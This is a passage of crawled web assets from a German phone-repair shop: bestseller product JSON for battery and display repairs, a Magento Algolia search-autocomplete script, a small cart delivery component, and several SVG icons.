keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/mpalgoliasearch.js
body_size: 4202
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

requirejs(['algoliaBundle', 'Magento_Catalog/js/price-utils'], function (algoliaBundle, priceUtils) {
        algoliaBundle.$(function ($) {
            if (!algoliaConfig.instant.enabled) {
                return;
            }

            /** BC of old hooks **/
            if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
            }

            if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
            }

            if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
            }

            if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
            }

            var instant_selector = "#mp-algoliasearch";
            var query            = '',
                categorySearch   = $('#mpsearch-category'),
                s                = $(".autocomplete-suggestions");

            var searchClient = algoliaBundle.algoliasearch(algoliaConfig.algoliaApiKey.applicationId, algoliaConfig.algoliaApiKey.apiKey);
            var indexName    = algoliaConfig.indexName;

            var instantsearchOptions = {
                searchClient: searchClient,
                indexName: indexName,
                searchFunction: function (e) {
                    query = e.state.query;
                    if ("" === query) {
                        return s.hide();
                    }
                    e.search();
                    s.show();
                }
            };

            instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

            var search = algoliaBundle.instantsearch(instantsearchOptions);

            var allWidgetConfiguration = {
                hits: {},
                configure: {
                    hitsPerPage: algoliaConfig.lookupLimit
                }
            };

            allWidgetConfiguration.searchBox = {
                container: instant_selector,
                placeholder: "Welches Gerät muss repariert werden?",
                showSubmit: false,
                showLoadingIndicator: false,
                queryHook: function (inputValue, search) {
                    var minQueryLength  = algoliaConfig.minQueryLength,
                        results         = $('.autocomplete-suggestions'),
                        mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (inputValue.length >= minQueryLength) {
                        $('.ais-Hits').show();
                        return search(inputValue);
                    } else {
                        displayTrendingAndSuggestions(results);
                        $('.ais-Hits').hide();
                        $('.trending-title').show();
                        $('.mp-search-trending').show();
                        $('.mp-suggestion').show();
                        results.css({'display': 'unset'});

                        if (algoliaConfig.boxArrange === "two") {
                            mpAlgoliaSearch.removeClass('two-columns');
                            results.removeClass('two-columns');
                        }
                    }
                },
                cssClasses: {
                    form: 'mpSearch-form',
                    input: 'mpSearch-input'
                }
            };

            // Responsive Icon Search
            var minicartWrapper = document.querySelector('.minicart-wrapper .counter-number');
            new MutationObserver(function (mutationsList) {
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        $('.ais-SearchBox-submit').toggleClass('has-items', mutation.target.innerText > 0);
                    }
                }
            }).observe(minicartWrapper, { childList: true });

            function displayTrendingAndSuggestions (results) {
                if (algoliaConfig.mostSearchQty > 0 && mp_trending_search.length > 0 && !results.find('.trending-title').length) {
                    results.prepend('<span class="trending-title">Most Search Terms</span><div class="mp-search-trending"></div>');
                    var trendingEl       = results.find('.mp-search-trending'),
                        trendingSearches = mp_trending_search,
                        actionSearchURL  = window.BASE_URL + 'catalogsearch/result/';

                    $.each(trendingSearches, function (index, value) {
                        if (index < algoliaConfig.mostSearchQty) {
                            trendingEl.append('<div class="top-key" data-value="' + value + '"><div class="key">' + value + '</div><div class="icon-trending"></div>');
                        }
                    });
                    results.find('.top-key').each(function () {
                        $(this).click(function () {
                            window.location.href = actionSearchURL + '?q=' + $(this).attr('data-value');
                        });
                    });
                }

                if (algoliaConfig.isEnableSuggestion === '1' && !results.find('.mp-suggestion').length) {
                    var productSuggestion = getProductSuggestion(),
                        resultHtml        = '<div class="mp-suggestion"><span class="suggestions-title">Suggestions</span><ol class="ais-Hits-list mpsearch-list">';
                    if (productSuggestion.length > 0) {
                        productSuggestion.forEach(function (suggestion) {
                            resultHtml += buildSuggestionItem(suggestion);
                        });

                        resultHtml += '</ol></div>';
                        results.append(resultHtml);
                    }
                }
            }

            function getProductSuggestion () {
                var sortBy = algoliaConfig.sortBy;
                if (sortBy === 'new_products') {
                    return mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    return mp_most_viewed_products;
                } else {
                    return mp_bestsellers;
                }
            }

            function buildSuggestionItem (suggestion) {
                var displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency,
                    limitDesc    = algoliaConfig.limitDescription,
                    resultHtml   = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">';

                resultHtml += '<a class="result" href="' + correctProductUrl(suggestion.u) + '"><div class="result-content">';
                resultHtml += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1 && suggestion.i) {
                    resultHtml += '<img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" />';
                } else {
                    resultHtml += '<span class="no-image"></span>';
                }
                resultHtml += '</div>';

                resultHtml += '<div class="result-sub-content"><div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') === -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    let description = suggestion.d;
                    if (limitDesc && description.length > limitDesc) {
                        description = description.substring(0, limitDesc) + '...';
                    }
                    resultHtml += '<div class="result-description text-ellipsis">' + description + '</div>';
                }
                if (algoliaConfig.isEnableAddToCart !== "0") {
                    resultHtml += '</div><span title="Add to Cart" class="mps-add-to-cart" href="' + suggestion.a + '"></span>';
                    resultHtml += '</div></a></div></li>';
                } else {
                    resultHtml += '</div></div></a></div></li>';
                }

                return resultHtml;
            }

            $(document).on('focus', '.mpSearch-input', function () {
                var results = $('.autocomplete-suggestions');
                results.show();
                displayTrendingAndSuggestions(results);
                if ($('.mpSearch-input').val().length < algoliaConfig.minQueryLength) {
                    $('.ais-Hits').hide();
                } else {
                    $('.ais-Hits').show();
                    $('.trending-title').hide();
                    $('.mp-search-trending').hide();
                    $('.mp-suggestion').hide();
                }
            });

            $(document).on("click", '.ais-SearchBox-submit', function () {
                if (window.matchMedia('(max-width: 768px)').matches) {
                    $('#algoliaAutocomplete .mpSearch-input').show();
                    $('#algoliaAutocomplete .search-category').show();
                }
            });

            $(document).on("click", function (event) {
                if (!$(event.target).closest('#algoliaAutocomplete .mpSearch-input').length &&
                    !$(event.target).closest('.ais-SearchBox-submit').length &&
                    !$(event.target).closest('.search-category').length &&
                    !$(event.target).closest('.autocomplete-suggestions').length) {
                    if (window.matchMedia('(max-width: 768px)').matches) {
                        $('#algoliaAutocomplete .mpSearch-input').hide();
                        $('#algoliaAutocomplete .search-category').hide();
                    }
                }
            });

            $(document).on('click', '.autocomplete-suggestions .mps-add-to-cart', function (event) {
                event.stopPropagation();
                event.preventDefault();
                var addToCartUrl = $(this).attr('href');

                if (addToCartUrl === 'redirect') {
                    window.location.href = $(this).closest('.result').attr('href');
                }

                var linkHref = addToCartUrl + '?form_key=' + algoliaConfig.formKey;

                if (addToCartUrl !== 'redirect') {
                    $(this).addClass('loading');
                }

                var btnClick = $(this);
                $.ajax({
                    url: linkHref,
                    method: 'post',

                    success: function () {
                        btnClick.removeClass('loading');
                        require(['Magento_Customer/js/customer-data'], function (customerData) {
                            var sections = ['cart'];
                            customerData.invalidate(sections);
                            customerData.reload(sections, true);
                        });
                        $('autocomplete-suggestions').show();
                    },
                    error: function () {
                        $(this).removeClass('loading');
                    }
                });
            });

            allWidgetConfiguration.hits = {
                container: ".autocomplete-suggestions",
                templates: {
                    empty: function () {
                        return 'Keine Produkte gefunden mit "' + query + '"';
                    },
                    item: $('#instant-hit-template').html()
                },
                cssClasses: {
                    emptyRoot: 'no-results',
                    list: 'mpsearch-list',
                    item: 'mpsearch-list-item'
                },
                transformItems: function (items) {
                    var displayInfo  = algoliaConfig.displayInfo,
                        currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                        priceFormat  = algoliaConfig.priceFormat,
                        results      = $('.autocomplete-suggestions');

                    var mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (algoliaConfig.boxArrange === "two") {
                        mpAlgoliaSearch.addClass('two-columns');
                        results.addClass('two-columns');
                    } else {
                        mpAlgoliaSearch.removeClass('two-columns');
                        results.removeClass('two-columns');
                    }

                    results.html('');

                    return items.map(function (item) {
                        var cateId = categorySearch.val();

                        if (cateId && cateId !== '0') {
                            if ($.inArray(cateId, item.categories) === -1) {
                                return [];
                            }
                        }

                        if ($.inArray('image', displayInfo) !== -1) {
                            item.image = correctProductUrl(item.image, true);
                        }

                        if ($.inArray('price', displayInfo) !== -1) {
                            var priceByCurrency = item.price * currencyRate;
                            item.price          = priceUtils.formatPrice(priceByCurrency, priceFormat)
                        } else {
                            item.price = '';
                        }

                        if ($.inArray('description', displayInfo) !== -1) {
                            item.description = $("<textarea></textarea>").html(item.description).html();
                        } else {
                            item.description = '';
                        }

                        item.name = $("<textarea></textarea>").html(item.name).html();

                        return item;
                    }).filter(x => x.name);
                }
            };

            allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

            $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                if (Array.isArray(widgetConfig) === true) {
                    $.each(widgetConfig, function (i, widgetConfig) {
                        addWidget(search, widgetType, widgetConfig);
                    });
                } else {
                    addWidget(search, widgetType, widgetConfig);
                }
            });

            var isStarted = false;

            function startInstantSearch () {
                if (isStarted === true) {
                    return;
                }

                search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                search.start();
                search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                isStarted = true;
            }

            categorySearch.on('change', function (e) {
                if (!$('.mpSearch-input').val()) {
                    $('.ais-SearchBox-reset').trigger('click');
                } else {
                    search.refresh();
                }
            });

            /** Initialise searching **/
            startInstantSearch();

            function addWidget (search, type, config) {
                if (type === 'custom') {
                    search.addWidgets([config]);
                    return;
                }
                var widget = algoliaBundle.instantsearch.widgets[type];
                if (config.panelOptions) {
                    widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                    delete config.panelOptions;
                }

                search.addWidgets([widget(config)]);
            }

            handleClickOutside();

            function handleClickOutside () {

                var resetBtn     = $('.ais-SearchBox-reset'),
                    submitButton = $('.ais-SearchBox-submit'),
                    searchInput  = $('.mpSearch-input');

                if (searchInput.val()) {
                    resetBtn.show();
                    submitButton.hide();
                } else {
                    resetBtn.hide();
                    submitButton.show();
                }

                searchInput.on("change paste keyup", function () {
                    if (this.value) {
                        resetBtn.show();
                        submitButton.hide();
                    } else {
                        resetBtn.hide();
                        submitButton.show();
                    }
                });

                resetBtn.on("click", function () {
                    resetBtn.hide();
                    submitButton.show();
                });

                searchInput.on("keydown", function (event) {
                    if (event.which === 13) {
                        if (query.length >= algoliaConfig.minQueryLength) {
                            window.location.href = algoliaConfig.baseUrl + "catalogsearch/result/?q=" + query;
                        }
                    }
                });

                $(window).click(function (e) {
                    0 === $(e.target).closest(".autocomplete-suggestions").length && 0 === $(e.target).closest(".ais-SearchBox-input").length && 0 === $(e.target).closest("#mpsearch-category").length && $(".autocomplete-suggestions").hide()
                });
            }

            function correctProductUrl (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur.svg
body_size: 1992
content:
<svg xmlns="http://www.w3.org/2000/svg" width="165.333" height="216" viewBox="0 0 124 162" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70.8 4.3c-8.9 6.8-14 19.9-11.9 30.6 1.7 8.2 4.7 13.6 10.7 19l5.5 4.8-8.8.5c-11.6.6-15.3 2.4-21.2 10.5-4.5 6.2-4.7 6.3-9.3 6.3-4.4 0-4.7-.2-5-2.8l-.3-2.7H17 3.5v32 32H17h13.5l.3-2.7c.3-2.6.6-2.8 5.4-2.8 4.5 0 5.5.4 9.5 4.1 6.2 5.7 9.7 6.9 20.1 6.9h9l.4 5.5c.8 9.4 6.5 15 15.3 15s14.5-5.6 15.3-15c.4-4.9.7-5.5 2.6-5.5 1.3 0 3.3-1.1 4.6-2.5 1.9-2 2.4-3.7 2.4-8.3.1-3.8.7-6.6 1.9-8.4 1.5-2.2 1.8-3.9 1.3-8-.7-6.4-.7-6.9 0-13.9.5-4.9.3-5.8-1.9-7.9-2.1-2.1-2.3-2.7-1.4-6.1 1.3-5.3-1.5-11-6-12.3-3.3-.9-3.3-.9-3.3-7.5v-6.6l5.4-4.7c8-7 11.1-14 11-24.3-.1-9.1-2.1-14.8-7.4-20.8-3.7-4.3-9.5-8.1-11-7.2-.6.4-1 5.8-1 13.5v12.8l-6.2 3.5-6.2 3.5-5.8-3.2-5.8-3.1V16.7C79 5.6 78.1 1 76 1c-.4 0-2.8 1.5-5.2 3.3zm3.4 15.9l.3 11.3 8.2 4.3 8.2 4.2 7.8-4.3 7.8-4.3.3-11.2c.1-6.2.7-11.2 1.2-11.2 1.7 0 7 7.5 8.6 12.4 2 6.1 1.4 14.6-1.4 20.2-1.1 2.2-4.1 5.9-6.6 8.2L104 54H90.5 76.9l-5.4-5.4c-7.9-7.8-10.2-16.7-7-27.2C65.9 16.7 71.2 9 73 9c.5 0 1.1 5.1 1.2 11.2zM101 65.5V72H90.5 80v-6.5V59h10.5H101v6.5zM75 68v4h-5c-4.7 0-5 .2-5 2.5V77h22 22l1.2 2.5c.8 1.8.9 3.5.2 5.3-.9 2.6-1.1 2.7-10.2 3-9 .3-9.2.3-9.2 2.7s.1 2.4 11.3 2.7l11.2.3.3 3.8c.5 6.1-.6 6.7-12.4 6.7-10.4 0-10.4 0-10.4 2.5 0 2.4 0 2.4 11.3 2.7l11.2.3.3 4c.5 5.7-1.2 6.5-13 6.5-9.1 0-9.8.1-9.8 2 0 1.8.7 2 7.8 2 9 0 12.2 1.5 12.2 5.9 0 5-.5 5.1-28.5 5.1-28.8 0-26.9.4-35.2-7.2-3.9-3.5-4.7-3.8-10.3-3.8h-6v-21.5V81h5.9 5.9l5.2-7.1c6.1-8.4 8.8-9.8 19.3-9.9H75v4zM26 94.5V114h-9-9V94.5 75h9 9v19.5zm0 30v5.5h-9-9v-5.5-5.5h9 9v5.5zm59 18.2c0 5.5 6.1 8.3 10.2 4.6 1-.9 1.8-2.9 1.8-4.5 0-2.1.5-2.8 2-2.8 1.7 0 2 .7 2 4.6s-.5 5.1-3.4 8c-2.6 2.6-4.2 3.4-7.1 3.4s-4.5-.8-7.1-3.4c-2.9-2.9-3.4-4.1-3.4-8 0-4.2.2-4.6 2.5-4.6 2 0 2.5.5 2.5 2.7zm7-.2c0 .8-.4 1.5-.9 1.5-1.3 0-2.2-1.6-1.4-2.4 1.1-1.1 2.3-.6 2.3.9zm-76.6-20.4c-1 1.7 1.3 3.6 2.7 2.2 1.2-1.2.4-3.3-1.1-3.3-.5 0-1.2.5-1.6 1.1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/gerat-versenden.svg
body_size: 1358
content:
<svg xmlns="http://www.w3.org/2000/svg" width="202.667" height="162.667" viewBox="0 0 152 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M57.3 6.2c-.5.7-3.1 5.2-5.6 10-4.3 7.9-4.7 9.2-4.7 15.7V39H24.5 2v2.5V44h22.6 22.5l-.3 2.2c-.3 2.3-.5 2.3-17.6 2.6L12 49v2.5V54h17.5H47l.2 31.2.3 31.3h51 51l.3-44.7.2-44.8-5.5-11L139 5H98.6C67.5 5 58 5.3 57.3 6.2zm30.2 9.5C86.3 25.9 88 25 69.4 25c-9 0-16.4-.2-16.4-.5s1.6-3.7 3.5-7.5l3.5-7h14.1 14l-.6 5.7zm16.9-.5c1.2 10.3 1.5 9.8-6.5 9.8h-7l.6-4.8C92.9 9.5 92.6 10 98.4 10h5.3l.7 5.2zm35.4 1.3c1.8 3.6 3.2 7 3.2 7.5 0 .7-5.8 1-16.2.8l-16.2-.3-.7-3c-.4-1.7-.9-4.9-1.2-7.3l-.5-4.2h14.2 14.2l3.2 6.5zM86.2 45.7l.3 16.8 11.7.3 11.8.3.2-16.8.3-16.8 17.3-.3L145 29v41.5V112H98 51V83 54h7.5c7.3 0 7.5-.1 7.5-2.5s-.2-2.5-7.5-2.5-7.5-.1-7.5-2.5.2-2.5 7.5-2.5 7.5-.1 7.5-2.5-.2-2.5-7.5-2.5H51v-5-5h17.5H86l.2 16.7zm19.6-2l-.3 14.8-7.2.3-7.3.3V44 29h7.5 7.6l-.3 14.7zM56.4 92.3c-.3.8-.4 4.3-.2 7.8l.3 6.4H65h8.5V99v-7.5l-8.3-.3c-6.3-.2-8.4 0-8.8 1.1zM69.5 99c0 3.5 0 3.5-4.5 3.5-3.9 0-4.5-.3-4.8-2.3-.6-4.3.4-5.3 5-5 4.2.3 4.3.4 4.3 3.8zm50.5-2c0 1.3.7 2 2 2s2-.7 2-2-.7-2-2-2-2 .7-2 2zm8 0c0 1.7.7 2 5 2s5-.3 5-2-.7-2-5-2-5 .3-5 2zm-8 8c0 1.9.7 2 9 2s9-.1 9-2-.7-2-9-2-9 .1-9 2zM2 83c0 1.9.7 2 20 2s20-.1 20-2-.7-2-20-2-20 .1-20 2zm10 10c0 1.9.7 2 15 2s15-.1 15-2-.7-2-15-2-15 .1-15 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/chat.svg
body_size: 611
content:
<svg xmlns="http://www.w3.org/2000/svg" width="181.333" height="178.667" viewBox="0 0 136 134" preserveAspectRatio="xMidYMid meet" fill="#ff6e00" xmlns:v="https://vecta.io/nano"><path d="M3.6 3.6C2.2 5 2 10.7 2 51.6 2 88.4 2.3 98 3.3 98c.7 0 6.3-5.1 12.6-11.4l11.3-11.4 35.7-.7c21.4-.4 36.1-1.1 36.9-1.7.9-.8 1.2-8.8 1.2-33.7 0-27.9-.2-33-1.6-34.9L97.9 2H51.5C10.7 2 5 2.2 3.6 3.6zM115.5 58c-.5 19.7-1.1 29.3-1.9 29.8-.6.4-20 1.1-43.1 1.7l-42 1-.3 6.7c-.5 11.1-3.2 10.4 42.1 11.3l38.5.7 11.3 11.4c6.3 6.3 11.9 11.4 12.6 11.4 1.5 0 2.1-33.5 1.3-74.8-.4-21.9-.8-26.4-2-27.2-.8-.5-4.7-1-8.6-1h-7.2l-.7 29z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg
body_size: 1299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="18 20 88.23 20.354" >
    <path d="M33.78 19.824h-4.298c-.07 4.51-2.7 8.418-6.464 10.336l6.642 9.66h5.4l-6.038-8.773c2.983-2.948 4.688-6.926 4.76-11.224zM17.94 39.82h4.44V19.824h-4.44zM95.83 27.39c-1.137-.817-2.557-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.913-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.765 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587.036 1.99-1.67 3.587-3.765 3.587zm11.472-1.634c-1.385 0-2.52 1.137-2.52 2.522s1.136 2.522 2.52 2.522 2.522-1.137 2.522-2.522a2.51 2.51 0 0 0-2.522-2.522zM77.6 26.11c-1.598 0-3.125.497-4.12 1.847v-1.492h-4.014V39.82h4.014v-7.317c0-2.025 1.35-3.02 3.02-3.02 1.74 0 2.77 1.066 2.77 2.984v7.317h4.013v-8.49c0-3.055-2.486-5.186-5.683-5.186zm-23.903 1.28c-1.137-.817-2.558-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.912-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.73 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587s-1.705 3.587-3.765 3.587zm13.7-8.453V26.5h-4.014v13.355h4.014V32.86c0-2.025 2.274-2.912 3.872-2.486h.035V26.5c-1.633-.036-3.126.675-3.907 1.776zM36.693 39.82h4.262V19.824h-4.262z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/phone.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136" height="136" viewBox="0 0 102 102" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M14.4 4.3C5.9 6.5 3 7.7 2.3 9.2c-1.1 2.4.9 18.6 3.3 26.8 2.6 8.9 9.9 22.9 16.4 31.2 11 14.1 29.4 25.6 48.5 30.3 9 2.3 22.9 3.5 24.2 2.1.9-.9 5.9-23 5.5-24.7C99.9 73.2 77.5 63 74 63c-2.2 0-3.7 1.3-9.4 8.3L60.8 76l-5.2-2.8C46 68.1 29.8 50.6 26.5 41.9c-.4-1.2 1.3-3.1 5.9-6.8 4.7-3.6 6.6-5.8 6.6-7.4-.1-3.5-9.5-24-11.6-25.2-1.5-.9-4.3-.5-13 1.8z" fill="#ff6e00"/></svg>